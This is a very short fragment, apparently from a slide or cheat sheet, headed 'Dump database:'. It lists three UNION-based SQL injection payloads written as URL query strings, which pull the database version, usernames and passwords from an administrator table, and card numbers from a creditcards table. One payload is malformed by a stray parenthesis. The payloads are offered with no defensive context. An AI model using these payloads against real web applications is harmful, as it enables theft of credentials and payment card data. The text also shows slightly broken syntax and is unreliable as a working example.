 Dump database:
 ?id=1 UNION SELECT version(),null
 ?id=1 UNION SELECT username,password FROM
administrator
 ?id=1 UNION SELECT )numberno,name FROM
creditcards

 